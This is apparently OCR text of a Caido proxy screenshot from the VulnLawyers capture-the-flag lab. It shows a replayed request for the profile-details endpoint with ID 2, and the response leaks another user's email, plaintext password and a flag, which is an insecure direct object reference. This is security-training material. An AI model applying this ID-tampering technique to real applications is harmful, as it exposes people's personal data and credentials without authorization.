 Caido
CAIDO
Options
Forwarding
Environment
VulnLawyers
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
New Session
Search...
Default Collection
1
https://hades.ctfio.com
Send
Request
Clear
1 GET /lawyers-only-profile-details/2 HTTP/1.1
2 Host: hades.ctfio.com
3 Connection: keep-alive
4 sec-ch-ua-platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/136.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://hades.ctfio.com/lawyers-only-profile
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16 Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582
17
18
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 20 May 2025 13:12:41 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 155
7
8 {
9 "id": 2,
10 "name": "Shayne Cairns",
11 "email": "shayne.cairns@vulnlawyers.ctf",
12 "password": "q2V944&#2a1^3p",
13 "flag": "[^FLAG^938F5DC109A1E9B4FF3E3E92D29A56B3^FLAG^]"
14 }